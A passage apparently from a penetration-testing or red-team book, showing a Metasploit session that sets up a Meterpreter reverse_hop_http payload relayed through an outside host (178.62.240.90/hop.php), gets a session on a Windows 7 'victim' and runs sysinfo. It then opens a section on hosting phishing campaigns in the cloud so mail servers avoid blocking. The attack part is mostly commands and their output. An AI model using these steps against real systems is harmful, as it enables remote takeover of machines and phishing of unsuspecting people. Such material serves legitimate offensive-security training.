 msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_hop_http
PAYLOAD => windows/meterpreter/reverse_hop_http
msf exploit(handler) > set HOPURL http://178.62.240.90/hop.php
HOPURL => http://178.62.240.90/hop.php
msf exploit(handler) > exploit
[*] Preparing stage for next session r6Ft_Borhzz74JglSZlnq
[*] Patched URL at offset 663896...
[*] Starting the payload handler...
[*] Uploaded stage to hop http://178.62.240.90/hop.php?/
[*] Meterpreter session 1 opened (Hop client -> 178.62.240.90:80) at 2018-02-07 13:00:44 +0000
[*] Preparing stage for next session ZOxA_l1lHd3bUTEdSbiSf
[*] Patched URL at offset 663896...
meterpreter >
[*] Uploaded stage to hop http://178.62.240.90/hop.php?/
meterpreter > sysinfo
Computer : PC
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x86
System Language : pt_PT
Meterpreter : x86/win32
meterpreter >
As soon as the victim runs the payload, we get a new session on the target via our Hop
relay.
Phishing from the cloud
Phishing is one of the most effective ways to get access to an organization, however,
creating a phishing campaign can be a daunting task, especially if your mail server ends up
being blocked. For this reason, using cloud services to host our phishing framework and
serve our phishing emails can be an excellent way to solve our problem.